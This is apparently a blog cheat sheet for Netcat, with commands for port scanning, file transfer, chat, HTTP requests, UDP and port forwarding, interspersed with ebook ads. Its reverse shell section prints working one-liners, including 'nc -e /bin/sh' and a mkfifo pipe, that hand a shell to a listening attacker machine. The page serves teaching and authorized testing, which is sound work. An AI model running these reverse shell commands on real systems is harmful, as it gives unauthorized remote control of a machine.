Introduction
Netcat, often hailed as the “Swiss Army knife” of the networking world, is a remarkably versatile command-line utility capable of performing a wide spectrum of network-related tasks. From conducting simple port scans to facilitating intricate network debugging processes, Netcat’s inherent flexibility renders it an indispensable tool for system administrators, network engineers, security professionals, and even software developers. This cheat sheet aims to provide a comprehensive yet concise overview of essential Netcat commands and their practical use cases. It’s designed to empower you to quickly harness the power of Netcat in a multitude of scenarios, enhancing your network management and troubleshooting capabilities.
Learning Objectives
- Understand what Netcat is and its basic functions.
- Identify which user groups Netcat is suitable for.
- Use common Netcat commands and options effectively.
- Be aware of potential security risks and best practices for using Netcat Commands.
- Perform various network tasks (port scanning, file transfer, creating simple servers, etc.) using Netcat.
What is Netcat? Basic Functions and Operating Principles
Netcat (nc) is a command-line utility that serves as a fundamental tool for reading from and writing to network connections, utilizing either the TCP (Transmission Control Protocol) or UDP (User Datagram Protocol). Its primary function is to establish a network connection between two machines, facilitating bi-directional data transfer. This makes it an incredibly flexible tool for a variety of network-related tasks.
Basic Functions:
- Port Scanning: Identifies which ports are open and listening for connections on a target system. This is crucial for security assessments and network diagnostics.
- File Transfer: Enables the sending and receiving of files over a network connection, providing a quick and easy way to transfer data.
- Chat Server: Creates a simple, text-based chat application, allowing for real-time communication between two or more users.
- Reverse Shells: Provides remote access to a system by initiating a connection back to a designated attacker-controlled machine (use only in authorized and ethical contexts).
- Network Debugging: Facilitates the inspection of network traffic and assists in troubleshooting connectivity issues by allowing direct interaction with network sockets.
- Port Forwarding: Redirects network traffic from one port to another, enabling various networking scenarios, such as accessing services behind a firewall.
- Creating Backdoors (Ethical Considerations): While Netcat can be used to create backdoors, it’s crucial to emphasize the importance of ethical use and legal compliance. This article focuses on legitimate uses for network administration and security testing purposes.
Operating Principles:
Netcat operates based on parameters given from the command line. In server mode (with the -l option), it listens on a port, and when a client connects, it starts exchanging data. In client mode, it connects to a specified server and port and begins sending and receiving data. After the connection is established, Netcat handles data exchange through standard input and output (stdin/stdout).
Who is Netcat Suitable For? Which Professionals and Users Can Benefit?
Netcat’s versatility makes it a valuable asset for a broad range of professionals and users:
- System Administrators: For testing network connections, troubleshooting issues, and creating simple server applications. For example, it can be used to check the connection to a web server or to test whether a DNS server is responding correctly.
- Network Engineers: For analyzing network traffic, testing firewall rules, and developing custom network tools. Netcat can be used with tools like Wireshark to capture and analyze network packets.
- Security Professionals: For performing port scans, identifying vulnerabilities, and testing the security of systems. Netcat can be used as part of vulnerability scanning tools or in manual security tests.
- Developers: For testing and debugging network-based applications. For example, it can be used to verify that a web service or a database server is working correctly.
- IoT (Internet of Things) Developers: For testing data exchange between embedded systems and IoT devices. Netcat is a lightweight tool that can run even on resource-constrained devices.
- Forensic Investigators: For analyzing network traffic and collecting digital evidence. Netcat can be used to record network sessions and analyze them later.
- Hobbyists and Students: For learning network concepts, creating simple network projects, and developing network programming skills. Netcat is a simple and effective tool for understanding the fundamentals of network programming.
- Software Developers: Integrate Netcat Commands into testing workflows for client-server applications, debugging network-related code by directly interacting with sockets, and simulating network conditions.
However, it’s critical to emphasize that due to its potential for misuse, particularly with options such as -e, Netcat should be used responsibly, ethically, and within legal boundaries. Always ensure you have explicit authorization before using Netcat Commands on any network or system. Misuse can lead to severe legal and ethical consequences.
Mastering Python for Ethical Hacking: A Comprehensive Guide to Building 50 Hacking Tools
Let’s embark on this journey together, where you will learn to use Python not just as a programming language, but as a powerful weapon in the fight against cyber threats
-5% $25 on buymeacoffeeNetcat (nc) Commands Examples
Basic Syntax
$ nc [options] [host] [port]Description: The nc command creates a network connection to the specified host and port. Options control how the connection is established and behaves.

Common Options

Note: The -e option can be a security risk and may be disabled on many modern systems.
Common Use Cases
1. Port Scanning
# Scan a single port
nc -zv example.com 80
# Scan a range of ports (20-25)
nc -zv example.com 20-25
# Fast scan (adjust timeout with `-w 1`)
nc -zv -w 1 example.com 22 80 443Explanation: The -z option only checks if ports are open without sending data. The -w option reduces the timeout duration to speed up the scan.
Mastering Scapy: A Comprehensive Guide to Network Analysis
Mastering Network Analysis with Scapy” is not just about learning a tool; it’s about unlocking a deeper understanding of the digital world that surrounds us
-5% $20 on buymeacoffee2. File Transfer
- Sending a file to a listener
Receiver (save tofile.txt):
nc -l -p 1234 > file.txtSender:
nc -n 192.168.1.100 1234 < file.txtNote: This method is useful for simple file transfers, but for security or reliability needs, consider using more appropriate tools (scp, rsync).
3. Simple Chat
- Server:
nc -l -p 1234- Client:
nc 192.168.1.100 1234Explanation: This sets up a simple text-based chat between two parties. Both sides can type into their consoles to communicate.
4. Reverse Shell
- Attacker (listener):
nc -lvp 4444- Target (connect back):
nc -e /bin/sh 192.168.1.100 4444- (Use
mkfifoorbash -iif-eis unsupported)
Alternative (if -e is not working):
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1| nc 192.168.1.100 4444 >/tmp/f5. HTTP Request

echo -e "GET / HTTP/1.1\r\nHost: example.com\r\n\r\n" | nc example.com 80Explanation: This command sends a simple HTTP GET request to example.com and displays the server’s response.
6. UDP Connections
- Server (UDP):
nc -ul -p 1234- Client (UDP):
nc -u 192.168.1.100 1234Note: UDP connections differ from TCP in that they are connectionless and packets may be lost.
7. Port Forwarding/Relay
# Redirect port 1234 to port 80 on example.com (unidirectional)
nc -l -p 1234 | nc example.com 80
# Bidirectional (requires named pipe)
mkfifo /tmp/pipe
nc -l -p 1234 < /tmp/pipe | nc example.com 80 > /tmp/pipeExplanation: Port forwarding redirects traffic from one port to another, either unidirectionally or bidirectionally. Named pipes are used for bidirectional traffic.
Mastering Advanced Python from Scratch to Advanced
Unlock the full potential of Python with this comprehensive guide, spanning 227 pages and 50 chapters. From advanced techniques like metaprogramming.
-5% 25 on buymeacoffeeTips
- Ncat (Nmap version): Supports SSL, proxies, and more:
ncat --ssl -lvp 443- Persistent Listeners: Use
-kto keep listening after a disconnect (if supported). - Debugging: Add
-vvfor more verbose output.
Check Your Version:
nc -h # Traditional Netcat
ncat -h # Nmap's NcatThese additional comments and explanations make the cheat sheet more informative and user-friendly. Enjoy using Netcat!
Conclusion
In conclusion, Netcat Commands remains an exceptionally powerful and flexible tool for network operations, standing as a testament to the utility of simple, well-designed command-line applications. Its ability to perform an extensive range of tasks, from fundamental port scanning to facilitating complex network relays, makes it an invaluable asset for anyone involved in network management and security. By thoroughly understanding Netcat’s basic syntax, exploring its versatile options, and practicing common use cases, you can significantly enhance your network troubleshooting, testing, and administration capabilities. Always remember to use Netcat responsibly, ethically, and legally, ensuring that you have proper authorization before deploying it on any network or system.
You May Be Interested In:
Mastering Linux Networking and Security
As you progress through this book, you’ll gain the skills necessary to not only manage networks but also protect them from the ever-evolving threats that exist in today’s digital landscape.
-5% 18 on buymeacoffee




